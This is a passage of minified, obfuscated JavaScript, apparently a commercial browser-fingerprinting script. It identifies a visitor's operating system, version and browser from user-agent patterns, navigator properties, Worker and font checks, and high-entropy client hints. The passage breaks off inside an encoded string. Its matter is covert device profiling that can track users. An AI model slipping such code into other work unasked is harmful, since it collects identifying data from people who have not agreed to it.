NT)/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(289,3)):null),versionMap:[{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(292,13)):null),versionMap:[{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_2F=(typeof window.orientation!==[][[]]+"");this.td_3T=this.td_n(this.td_Z)||((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(639,7)):null);
this.td_4m=this.td_a(this.td_2F,this.td_3T)||((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(639,7)):null);
this.td_0Z=this.td_n(this.td_y)||((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(639,7)):null);
this.td_2y=this.td_m(this.td_0Z,td_q)||this.td_m(this.td_0Z,td_T)||((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(639,7)):null);
this.td_3Z=this.td_n(this.td_V)||((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(639,7)):null);
this.td_6y=this.td_x(this.td_B,this.td_3Z,this.td_0Z,this.td_2y,td_q,td_T)||this.td_3Z;this.td_d();},td_x:function(td_F,td_h,td_l,td_K,td_T,td_i){var td_J=td_T;var td_t=td_i;var td_Y=td_h;var td_v;for(var td_M=0;
td_M<td_F.length;td_M++){if(td_F[td_M].identity===td_h){for(var td_j=0;td_j<td_F[td_M].versionMap.length;td_j++){var td_r=td_F[td_M].versionMap[td_j];if(td_r.r.test(td_J)){td_Y=td_r.s;if(/Windows/.test(td_Y)){if(td_Y===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(380,10)):null)){if(td_3M.td_G()){td_Y=((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(646,10)):null);
}td_5g.td_4D=td_u;td_3M.td_E();}return td_Y;}break;}}break;}}switch(td_Y){case ((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(539,8)):null):td_Y=null;
var td_C=/(Mac OS X 10[\.\_\d]+)/.exec(td_J);if(td_C!==null&&td_C.length>=1){td_Y=td_C[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_Y=((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_S=td_Y.split(" ");if(td_S.length===4){td_K=/(Version\/[\.\d]+)/.exec(td_J);if(td_K!==null&&td_K.length>1){var td_b=td_K[1];if(td_b!==null&&td_b.length>1){var td_D=td_b.split("/");
if(td_D!==null&&td_D.length>1){td_Y=((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(672,7)):null)+td_D[1];
}}}}}}}break;case ((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(305,7)):null):td_Y=null;
var td_Q=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_J);if(td_Q!==null&&td_Q.length>=1){td_Y=td_Q[1];}if(td_l===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(134,6)):null)&&td_K>=110){td_5g.td_4D=td_u;
td_3M.td_E();}break;case ((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(365,4)):null):case ((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(348,6)):null):case ((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(354,11)):null):td_Y=null;
td_v=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_t);if(td_v!==null){var td_O=td_v.length>=1?td_v[1]:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(639,7)):null);
var td_P=td_v.length>=2?td_v[2]:((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(639,7)):null);
var td_f=td_v.length>=3?td_v[3]|"0":"0";td_Y=((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(679,4)):null)+td_O+"."+td_P+"."+td_f;
}break;default:return null;}return td_Y;},td_n:function(td_U){for(var td_R=0;td_R<td_U.length;++td_R){var td_W=td_U[td_R].string;var td_C=td_U[td_R].prop;this.versionSearchString=td_U[td_R].versionSearch||td_U[td_R].identity;
if(td_W){if(td_W.indexOf(td_U[td_R].subString)!==-1){return td_U[td_R].identity;}}else{if(td_C){return td_U[td_R].identity;}}}},td_m:function(td_g,td_z){if(!td_g){return null;}var td_c;switch(td_g){case ((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(195,6)):null):var td_r=/\WVersion[^\d]([\.\d]+)/.exec(td_z);
if(td_r!==null&&td_r.length>=1){td_c=td_r[1];}break;case ((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(111,9)):null):var td_Q=td_z.indexOf(this.versionSearchString);
if(td_Q===-1){this.versionSearchString=((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(120,8)):null);
}case ((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(683,3)):null)){var td_K=/\WOPR[^\d]*([\.\d]+)/.exec(td_z);
if(td_K!==null&&td_K.length>=1){td_c=td_K[1];}break;}default:var td_i=td_z.indexOf(this.versionSearchString);if(td_i!==-1){td_c=td_z.substring(td_i+this.versionSearchString.length+1);}break;}if(td_c){return parseFloat(td_c);
}return null;},td_w:function(td_g){var td_U=null;try{td_U=new Worker(td_g);}catch(td_b){if(td_U!==null&&typeof td_U.terminate!==[][[]]+""){td_U.terminate();}return(td_b.toString().indexOf(((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(686,18)):null))!==-1);
}return false;},td_a:function(isMobile,osNoUA){var psc=this.td_w;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(704,6)):null)));
if(check){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(710,33)):null);
})(!window[((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(49,4)):null);
}if(psc(((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(749,8)):null))){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(757,5)):null);
}if(psc(((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(762,7)):null))){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(49,4)):null);
}if(psc(((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(769,9)):null))){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(348,6)):null)||osNoUA===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(91,6)):null);
}}catch(err){}return null;},td_d:function(){var td_l=this.td_0Z;if(td_l===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(134,6)):null)&&this.td_4m===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(757,5)):null)){td_l=((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(757,5)):null);
}this.td_0Z=td_l;if(this.td_2F!==true||this.td_3T!==((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(289,3)):null)){return;
}this.td_3T=((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(778,11)):null);
this.td_3Z=this.td_3T;var td_t=typeof this.td_6y===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(789,6)):null)&&this.td_6y!==null;
var td_W=td_t&&this.td_6y.indexOf(((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(795,6)):null))!==-1;
var td_D=td_t&&this.td_6y.indexOf(((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(664,8)):null))!==-1;
if(td_D){this.osNoUA=((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(664,8)):null);
}if(td_W||td_D){return;}this.td_6y=this.td_3Z;},td_I:function(td_F){return(typeof td_F!==[][[]]+""&&td_F!==null);},td_A:function(td_H){this.td_6y=td_H;},td_E:function(){if(this.td_0Z===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(160,7)):null)||this.td_0Z===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(195,6)):null)){td_5g.td_4D=td_o;
return;}if(td_5g.td_4D>td_u){return;}td_5g.td_4D=td_L;if(typeof td_6Z!==[][[]]+""&&td_3M.td_I(navigator.userAgentData)&&td_3M.td_I(navigator.userAgentData.getHighEntropyValues)){var td_K=navigator.userAgentData.getHighEntropyValues([((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(801,15)):null)]);
if(td_3M.td_I(td_K)&&td_3M.td_I(td_K.then)){td_K.then(function(td_U){function td_z(td_H){return(typeof td_H!==[][[]]+""&&td_H!==null);}if(td_z(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(282,7)):null)){if(td_z(td_U)&&td_z(td_U.platformVersion)&&td_z(td_U.platformVersion.split)){var td_c=parseInt(td_U.platformVersion.split(".")[0],10);
if(td_c>=13){td_3M.td_A(((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(646,10)):null));
td_5g.td_4D=td_s;}else{if(td_c>0){td_3M.td_A(((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(380,10)):null));
td_5g.td_4D=td_s;}else{td_5g.td_4D=td_o;}}}}else{if(td_z(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(305,7)):null)){if(td_z(td_U)&&td_z(td_U.platformVersion)&&td_z(td_U.platformVersion.split)){var td_c=parseInt(td_U.platformVersion.split(".")[0],10);
if(td_c>0){td_3M.td_A(((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(816,8)):null)+td_c);
td_5g.td_4D=td_s;}else{td_5g.td_4D=td_o;}}}}});}}},td_G:function(){if(this.td_0Z===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(160,7)):null)||this.td_0Z===((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(195,6)):null)){return false;
}try{if(td_3M.td_I(document.fonts)&&td_3M.td_I(document.fonts.check)){return document.fonts.check(((typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e)!=="undefined"&&typeof(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f)!=="undefined")?(td_5g.tdz_418084a97715437db2e0ffaf12eeab4e.td_f(824,23)):null));
}}catch(td_C){}return false;},td_y:{},td_V:{},td_Z:{},td_B:{}};td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd=new td_5g.td_3C("\x34\x38\x34\x31\x31\x37\x63\x37\x61\x63\x61\x31\x34\x62\x65\x61\x62\x38\x33\x62\x62\x64\x38\x32\x65\x35\x62\x62\x62\x35\x63\x64\x30\x66\x31\x38\x31\x34\x31\x39\x31\x66\x31\x37\x33\x33\x35\x62\x31\x34\x30\x34\x30\x38\x35\x66\x31\x34\x35\x38\x34\x35\x32\x62\x30\x33\x34\x65\x35\x32\x33\x33\x31\x37\x30\x64\x35\x62\x35\x39\x33\x31\x35\x63\x30\x66\x30\x37\x32\x36\x35\x30\x31\x35\x30\x35\x35\x38\x36\x65\x36\x36\x36\x32\x35\x39\x35\x38\x30\x30\x35\x63\x31\x36\x30\x32\x31\x37\x35\x34\x37\x32\x30\x65\x30\x34\x31\x32\x30\x61\x36\x66\x35\x61\x30\x63\x30\x36\x30\x62\x34\x66\x34\x31\x32\x38\x35\x30\x30\x36\x30\x62\x30\x33\x34\x35\x30\x66\x30\x35\x34\x64\x35\x64\x34\x36\x36\x37\x37\x64\x37\x34\x33\x33\x37\x33\x32\x37\x34\x64\x33\x31\x35\x35\x35\x32\x32\x31\x31\x31\x31\x33\x30\x65\x31\x36\x37\x32\x30\x36\x30\x64\x30\x36\x35\x6